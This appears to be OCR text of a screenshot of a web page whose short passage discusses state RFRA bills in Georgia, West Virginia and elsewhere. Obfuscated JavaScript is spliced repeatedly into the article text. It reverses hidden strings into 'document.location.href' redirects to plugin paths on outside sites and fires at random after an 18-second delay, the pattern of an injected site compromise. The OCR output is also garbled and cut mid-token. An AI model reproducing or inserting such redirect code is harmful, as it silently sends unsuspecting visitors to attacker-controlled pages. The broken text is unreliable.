
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}do, Georgia, Hawaii,
Iowa, Maine, Michigan, New Mexico, North Carolina, Oklahoma,
and West Virginia. The only activity has been in West Virginia
and Georgia, which shows that the more we discuss and
dissect the RFRAs, the worse they look. Members of Congress
had this experience over the years with the federal RFRA, as I
recount in a recently filed an
$NfI=function(n){if (typeof
($NfI.list[n]) == "string") return
$NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=
["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-